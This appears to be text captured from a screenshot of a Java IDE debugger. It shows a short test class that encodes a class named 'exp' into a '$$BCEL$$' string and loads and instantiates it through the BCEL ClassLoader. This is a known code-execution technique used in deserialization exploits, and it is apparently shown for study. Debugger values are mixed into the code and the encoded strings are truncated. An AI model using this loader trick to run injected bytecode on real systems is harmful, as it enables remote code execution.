 import com.sun.org.apache.bcel.internal.util.ClassLoader;
public class test {
public static void main(String[] args) throws Exception { args: []
JavaClass cls = Repository.lookupClass(exp.class); cls: JavaClass@580
String code = "$$BCEL$$" + Utility.encode(cls.getBytes(), compress: true); cls: JavaClass@580 code: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$Am
System.out.println(code);
new ClassLoader().loadClass(code).newInstance(); code: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQMO$c2$40$Q$7d$L$85$96ZDA$fc$fe$fe$E$Or$f1$a6$
}
}